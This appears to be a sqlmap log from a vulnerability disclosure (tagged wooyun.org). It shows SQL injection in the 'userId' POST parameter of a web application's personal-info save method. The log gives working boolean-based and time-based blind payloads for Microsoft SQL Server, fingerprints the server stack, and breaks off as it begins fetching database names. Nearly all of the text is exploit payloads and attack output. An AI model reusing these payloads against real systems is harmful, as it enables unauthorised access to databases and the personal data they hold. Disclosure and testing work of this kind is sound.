 sqlmap identified the following injection points with a total of
0 HTTP(s) requests:
---
Parameter: userId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=SaveEditPersonalInfo&userId=168165' AND 5935=
5935 AND 'aCdY'='aCdY&username=13750000001&phone=13750000001&birt
hday=2015-07-31&education=4&qq=&msn=&tel=&address=fasdfsdf&zipcod
e=&driverdate=&driverindate=&driverlisener=&provinceno=6&cityno=&
email=&countyno=&carmodel=&carnum=&unitname=&unittelarea=&unittel
=&faxarea=&fax=&position=ghs&seniority=&unitaddress=%E9%A3%9E%E5%
BE%97%E6%9B%B4%E5%BF%AB%E4%BA%86%E5%9D%9A%E5%AE%9E%E7%9A%84%E6%B3
%95%E8%A7%84&unitzipcode=&isnaddress=422003&naddress=%E4%B8%8A%E5
%AE%98%E5%A9%89%E5%84%BF&mailingzipcode=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy
 query)
    Payload: method=SaveEditPersonalInfo&userId=-8498' OR 6896=(S
ELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7) AND 'byDl'='byDl&username=13750000001&phone=13750000001
&birthday=2015-07-31&education=4&qq=&msn=&tel=&address=fasdfsdf&z
ipcode=&driverdate=&driverindate=&driverlisener=&provinceno=6&cit
yno=&email=&countyno=&carmodel=&carnum=&unitname=&unittelarea=&un
ittel=&faxarea=&fax=&position=ghs&seniority=&unitaddress=%E9%A3%9
E%E5%BE%97%E6%9B%B4%E5%BF%AB%E4%BA%86%E5%9D%9A%E5%AE%9E%E7%9A%84%
E6%B3%95%E8%A7%84&unitzipcode=&isnaddress=422003&naddress=%E4%B8%
8A%E5%AE%98%E5%A9%89%E5%84%BF&mailingzipcode=
---
[19:37:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft
 IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[19:37:50] [INFO] fetching database names